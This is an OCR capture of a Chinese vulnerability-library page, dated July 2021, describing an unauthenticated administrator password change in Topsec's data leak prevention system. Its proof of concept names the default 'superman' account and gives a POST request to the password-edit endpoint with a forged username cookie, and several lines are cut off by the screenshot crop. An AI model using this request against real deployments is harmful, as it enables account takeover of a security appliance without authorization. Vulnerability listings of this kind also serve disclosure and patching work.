
首页
无境靶场
漏洞库
文档资
首页
漏洞库
正文
天融信數據防洩漏系統越權修改管
棉花糖
2021年7月15日发布
# 天融信數據防洩漏系統越權修改管理員
==POC==
無需登錄權限,由於修改密碼處未校驗原密碼,且/?modul
造成直接修改任意用戶密 碼，默認superman賬戶
POST /?module=auth_user&action=mod_edit_pw
Cookie: username=superman;
